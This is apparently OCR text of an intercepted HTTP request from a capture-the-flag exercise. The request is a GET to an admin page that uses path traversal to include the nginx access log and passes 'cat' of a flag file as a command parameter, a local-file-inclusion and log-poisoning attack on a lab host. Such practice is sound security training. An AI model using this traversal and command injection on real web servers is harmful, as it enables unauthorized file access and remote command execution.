 Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=
cat+/flag_dacc60f2348d.txt
2 HTTP/1.1
3 Host: 94.237.56.188:34560
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Search 0 matches